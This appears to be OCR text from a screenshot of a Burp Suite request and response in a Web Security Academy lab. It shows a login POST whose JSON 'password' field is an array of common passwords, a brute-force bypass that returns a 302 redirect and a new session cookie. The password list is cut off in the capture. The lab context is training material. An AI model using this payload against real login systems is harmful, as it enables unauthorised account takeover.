 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6000e10422e82a80c044fe006300ae.web-security-academy.net
3 Cookie: session=QJkcFVPn1oO73JLobYd8MnZXM1Dvm6bG
4 Content-Length: 1595
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"wiener",
"password":[
20 "123456",
21 "password",
22 "12345678",
23 "qwerty",
24 "123456789",
25 "12345",
26 "1234",
27 "111111",
28 "1234567",
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=A0XeowmrcXp1ennS4PLyHTauv6B6jfBL; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7